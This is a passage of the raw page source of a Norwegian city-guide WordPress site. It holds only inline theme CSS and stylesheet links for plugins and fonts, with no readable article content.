var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://cityguide.no/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cityguide.no/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(243,58,162);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(158,14,95);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(243,58,162);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(243,58,162);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(243,58,162);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Raleway",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Raleway",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(84,84,84);}.widget_text ol li a,.widget_text ul li a{color:rgb(243,58,162);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(158,14,95);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(84,84,84);background-color:white;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Raleway",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:80%;}.x-container.max{max-width:2700px;}.x-bar-content.x-container.width{flex-basis:80%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Raleway",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:rgb(84,84,84) !important;}.cfc-b-bd{border-color:rgb(84,84,84) !important;}.cfc-b-bg{background-color:rgb(84,84,84) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#e9118b;background-color:#e9118b;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(202,17,121);background-color:rgb(202,17,121);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .mp-0.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:0px;padding-right:0px;padding-left:0px;z-index:auto;}.mp-1.x-section{padding-bottom:0px;background-color:rgb(3,17,60);}.mp-2.x-section{padding-bottom:90px;background-color:rgb(255,255,255);}.mp-3{transition-duration:0ms;}.mp-3 .x-text-content-text-primary {transition-duration:0ms;}.mp-3 .x-text-content-text-subheadline {transition-duration:0ms;}.mp-3 .x-text-typing {transition-duration:0ms;}.mp-3 .x-typed-cursor {transition-duration:0ms;}.mp-3 .x-graphic-child {transition-duration:0ms;}:where(body:not(.tco-disable-effects)) .mp-4:hover,:where(body:not(.tco-disable-effects)) [data-x-effect-provider*="effects"]:hover .mp-4{opacity:1;filter:saturate(160%);transform:translate(0px,-10px);}.mp-5.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.mp-5 > .x-row-inner{flex-direction:row;justify-content:flex-start;}.mp-8.x-row{font-size:1em;}.mp-9 > .x-row-inner{align-items:stretch;align-content:stretch;}.mp-a > .x-row-inner{margin-top:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);}.mp-a > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);}.mp-b > .x-row-inner{margin-right:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.mp-b > .x-row-inner > *{margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.mp-c > .x-row-inner > *{flex-grow:1;}.mp-d.x-row{margin-top:8px;}.mp-e.x-row{margin-bottom:0px;}.mp-f.x-row{margin-top:45px;}.mp-f > .x-row-inner{align-items:flex-start;align-content:flex-start;}.mp-g > .x-row-inner{margin-top:calc(((50px / 2) + 1px) * -1);margin-right:calc(((100px / 2) + 1px) * -1);margin-bottom:calc(((50px / 2) + 1px) * -1);margin-left:calc(((100px / 2) + 1px) * -1);}.mp-g > .x-row-inner > *{margin-top:calc(50px / 2);margin-bottom:calc(50px / 2);margin-right:calc(100px / 2);margin-left:calc(100px / 2);}.mp-h > .x-row-inner{margin-top:calc(((5rem / 2) + 1px) * -1);margin-bottom:calc(((5rem / 2) + 1px) * -1);}.mp-h > .x-row-inner > *{margin-top:calc(5rem / 2);margin-bottom:calc(5rem / 2);}.mp-i > .x-row-inner{margin-right:calc(((3rem / 2) + 1px) * -1);margin-left:calc(((3rem / 2) + 1px) * -1);}.mp-i > .x-row-inner > *{margin-right:calc(3rem / 2);margin-left:calc(3rem / 2);}.mp-j.x-row{font-size:1rem;}.mp-j > .x-row-inner{margin-top:calc(((1em / 2) + 1px) * -1);margin-right:calc(((1em / 2) + 1px) * -1);margin-bottom:calc(((1em / 2) + 1px) * -1);margin-left:calc(((1em / 2) + 1px) * -1);}.mp-j > .x-row-inner > *{margin-top:calc(1em / 2);margin-bottom:calc(1em / 2);margin-right:calc(1em / 2);margin-left:calc(1em / 2);}.mp-k > .x-row-inner{margin-top:calc(((3rem / 2) + 1px) * -1);margin-bottom:calc(((3rem / 2) + 1px) * -1);}.mp-k > .x-row-inner > *{margin-top:calc(3rem / 2);margin-bottom:calc(3rem / 2);}.mp-l.x-row{border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}.mp-l > .x-row-inner{margin-top:calc(((-0.15rem / 2) + 1px) * -1);margin-bottom:calc(((-0.15rem / 2) + 1px) * -1);}.mp-l > .x-row-inner > *{margin-top:calc(-0.15rem / 2);margin-bottom:calc(-0.15rem / 2);}.mp-m > .x-row-inner{margin-top:calc(((4rem / 2) + 1px) * -1);margin-right:calc(((4rem / 2) + 1px) * -1);margin-bottom:calc(((4rem / 2) + 1px) * -1);margin-left:calc(((4rem / 2) + 1px) * -1);}.mp-m > .x-row-inner > *{margin-top:calc(4rem / 2);margin-bottom:calc(4rem / 2);margin-right:calc(4rem / 2);margin-left:calc(4rem / 2);}.mp-n{--gap:1rem;}.mp-o > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-p > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-q{--gap:100px;}.mp-q > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-r{--gap:3rem;}.mp-s > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-t{--gap:1em;}.mp-u > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-v > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-w > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-x > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-y > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-z{--gap:4rem;}.mp-z > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-10 > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.mp-11.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.mp-14.x-col{background-color:rgb(70,80,90);}.mp-16.x-col{display:flex;justify-content:flex-start;}.mp-17.x-col{flex-direction:row;align-items:center;}.mp-18.x-col{border-top-left-radius:10px;border-top-right-radius:10px;}.mp-19.x-col{border-bottom-right-radius:10px;border-bottom-left-radius:10px;background-color:rgb(255,255,255);box-shadow:0em 0em 2.052em 0.2em rgba(162,162,162,0.47);}.mp-1a.x-col{flex-direction:column;align-items:flex-end;flex-wrap:wrap;align-content:flex-end;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.mp-1a > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dcp-0);background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.mp-1b.x-col{padding-top:20px;padding-right:20px;padding-bottom:15px;padding-left:20px;}.mp-1c.x-col{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;background-color:rgb(239,239,239);}.mp-1d.x-col{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;background-color:transparent;}.mp-1d.x-col:hover,.mp-1d.x-col[class*="active"],[data-x-effect-provider*="colors"]:hover .mp-1d.x-col{background-color:rgba(179,179,179,0.46);}.mp-1f.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.mp-1f.x-text .x-text-content-text-primary{font-family:inherit;font-style:normal;letter-spacing:0em;text-transform:none;}.mp-1g.x-text .x-text-content-text-primary{font-size:1em;}.mp-1h.x-text .x-text-content-text-primary{font-weight:inherit;}.mp-1i.x-text .x-text-content-text-primary{line-height:1.4;}.mp-1j.x-text .x-text-content-text-primary{color:rgba(0,0,0,1);}.mp-1k.x-text{margin-top:0em;margin-right:0em;margin-bottom:15px;margin-left:0em;}.mp-1l.x-text .x-text-content-text-primary{font-size:1.3em;}.mp-1m.x-text .x-text-content-text-primary{font-weight:900;}.mp-1n.x-text .x-text-content-text-primary{font-size:1.2em;}.mp-1o.x-text .x-text-content-text-primary{font-weight:700;}.mp-1p.x-text .x-text-content-text-primary{color:#000000;}.mp-1q.x-text:hover .x-text-content-text-primary,.mp-1q.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .mp-1q.x-text .x-text-content-text-primary{color:#4c3be9;}.mp-1r.x-text .x-text-content-text-primary{font-weight:800;}.mp-1s.x-text .x-text-content-text-primary{font-size:18px;}.mp-1t.x-text .x-text-content-text-primary{line-height:1.2;}.mp-1u.x-text .x-text-content-text-primary{font-size:1.7em;}.mp-1v.x-text .x-text-content-text-primary{color:rgb(35,35,35);}.mp-1v.x-text:hover .x-text-content-text-primary,.mp-1v.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .mp-1v.x-text .x-text-content-text-primary{color:rgb(0,0,0);}.mp-1w.x-text:hover .x-text-content-text-primary,.mp-1w.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .mp-1w.x-text .x-text-content-text-primary{color:#57abc2;}.mp-1w.x-text .x-text-content-text-subheadline{margin-bottom:0.212em;font-family:inherit;font-size:0.64em;font-style:normal;font-weight:600;line-height:1.2;letter-spacing:0.1em;margin-right:calc(0.1em * -1);text-transform:uppercase;color:rgb(93,93,93);}.mp-1w.x-text:hover .x-text-content-text-subheadline,.mp-1w.x-text[class*="active"] .x-text-content-text-subheadline,[data-x-effect-provider*="colors"]:hover .mp-1w.x-text .x-text-content-text-subheadline{color:#57abc2;}.mp-1x.x-text{margin-top:1em;margin-bottom:0em;margin-left:0em;}.mp-1y.x-text{margin-right:0em;font-size:1em;color:rgba(0,0,0,1);}.mp-1z.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;line-height:1.4;letter-spacing:0em;}.mp-1z.x-text > :first-child{margin-top:0;}.mp-1z.x-text > :last-child{margin-bottom:0;}.mp-20.x-text{font-weight:inherit;text-transform:none;}.mp-21.x-text{margin-right:1em;border-top-left-radius:100px;border-top-right-radius:100px;border-bottom-right-radius:100px;border-bottom-left-radius:100px;padding-top:5px;padding-right:10px;padding-bottom:5px;padding-left:10px;font-size:0.8em;font-weight:900;text-align:center;text-transform:uppercase;}.mp-22.x-text{color:rgb(255,255,255);background-color:#57abc2;}.mp-23.x-text{color:rgb(75,75,75);background-color:rgb(208,208,208);}.mp-24.x-text{font-size:14px;color:rgb(46,46,46);}.mp-25{overflow-x:hidden;overflow-y:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;flex-grow:0;flex-shrink:0;flex-basis:auto;margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.mp-26{width:4em;height:4em;background-color:#4c3be9;box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.11);}.mp-27{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;aspect-ratio:auto;}.mp-29{flex-grow:1;flex-shrink:1;flex-basis:12em;min-width:1px;}.mp-2a{width:5em;height:5em;background-color:rgb(208,208,208);}.mp-2a:hover,.mp-2a[class*="active"],[data-x-effect-provider*="colors"]:hover .mp-2a{background-color:rgb(179,179,179);}.mp-2b.x-image{display:block;font-size:1em;width:100%;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.mp-2b.x-image img{width:100%;object-fit:cover;aspect-ratio:auto;}.mp-2b.x-image,.mp-2b.x-image img{height:100%;}.mp-2c{width:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;height:1em;line-height:1em;font-size:1em;color:#ffffff;}.mp-2d{padding-top:8em;padding-right:0;padding-bottom:0;padding-left:0;font-size:1em;}.mp-2e.x-anchor {margin-top:5px;margin-right:0em;margin-bottom:0em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;background-color:rgba(255,255,255,1);}.mp-2e.x-anchor .x-anchor-content {display:flex;flex-direction:row-reverse;justify-content:center;align-items:center;}.mp-2e.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:inherit;line-height:1;color:rgb(102,122,220);}.mp-2e.x-anchor:hover .x-anchor-text-primary,.mp-2e.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mp-2e.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.mp-2e.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.mp-2e.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgb(102,122,220);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.mp-2e.x-anchor:hover .x-graphic-icon,.mp-2e.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .mp-2e.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}@media screen and (min-width:480px){.mp-x > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.mp-x > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:979px){.mp-x > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mp-x > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}.mp-x > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:1200px){.mp-q > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(75% - clamp(0px,var(--gap),9999px));}.mp-q > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.mp-x > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.mp-x > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.mp-z > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(57% - clamp(0px,var(--gap),9999px));}.mp-z > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(20% - clamp(0px,var(--gap),9999px));}} .e25-e50{hyphens:auto;}.e25-e63{hyphens:auto;} .m3de-0.x-bar{height:6em;}.m3de-0 .x-bar-content{height:6em;}.m3de-0.x-bar-space{height:6em;}.m3de-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;}.m3de-1 .x-bar-content{display:flex;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m3de-1.x-bar-space{font-size:16px;}.m3de-2.x-bar{background-color:#ffffff;z-index:9999;}.m3de-2.x-bar-outer-spacers:after,.m3de-2.x-bar-outer-spacers:before{flex-basis:1em;width:1em!important;height:1em;}.m3de-3 .x-bar-content{flex-direction:row;justify-content:space-between;align-items:center;}.m3de-4.x-bar{height:5em;}.m3de-4 .x-bar-content{height:5em;}.m3de-4.x-bar-space{height:5em;}.m3de-5.x-bar{overflow-x:hidden;overflow-y:hidden;background-color:rgba(255,255,255,0);z-index:9998;}.m3de-5 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc3de-0);}.m3de-6.x-bar{height:auto;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.m3de-6 .x-bar-content{height:auto;}.m3de-6.x-bar-outer-spacers:after,.m3de-6.x-bar-outer-spacers:before{flex-basis:0em;width:0em!important;height:0em;}.m3de-6.x-bar-space{height:auto;}.m3de-6 > .x-bg > .x-bg-layer-lower-image {background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m3de-7.x-bar{z-index:6666;}.m3de-7 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc3de-2);}.m3de-8 .x-bar-content{flex-direction:column;justify-content:center;align-items:stretch;}.m3de-9.x-bar{z-index:5000;}.m3de-9 > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc3de-3);}.m3de-a.x-bar-container{display:flex;flex-direction:row;align-items:center;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m3de-b.x-bar-container{justify-content:space-between;}.m3de-c.x-bar-container{flex-grow:0;flex-shrink:1;}.m3de-e.x-bar-container{z-index:auto;}.m3de-f.x-bar-container{z-index:9999;}.m3de-g.x-bar-container{flex-grow:1;flex-shrink:0;}.m3de-h.x-bar-container{margin-top:-200px;margin-right:0px;margin-bottom:0px;margin-left:0px;z-index:1;}.m3de-h > .x-bg > .x-bg-layer-lower-image {background-image:var(--tco-dc3de-1);background-repeat:no-repeat;background-position:center;background-size:cover;background-attachment:inherit;}.m3de-i.x-bar-container{justify-content:center;padding-top:16px;padding-right:0px;padding-bottom:16px;padding-left:0px;background-color:rgb(22,34,102);z-index:999;}.m3de-j.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m3de-j.x-image 